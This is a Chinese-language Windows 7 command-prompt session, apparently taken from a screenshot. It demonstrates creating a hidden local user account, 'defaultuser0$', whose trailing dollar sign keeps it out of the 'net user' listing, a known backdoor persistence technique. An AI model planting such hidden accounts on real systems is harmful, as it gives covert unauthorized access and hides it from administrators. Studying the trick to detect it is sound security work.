 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user defaultuser0$ somepasswordhere /add /y
命令成功完成。
C:\Windows\system32>net user
\\SHER10CK-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    root
sher10ck
命令成功完成。
C:\Windows\system32>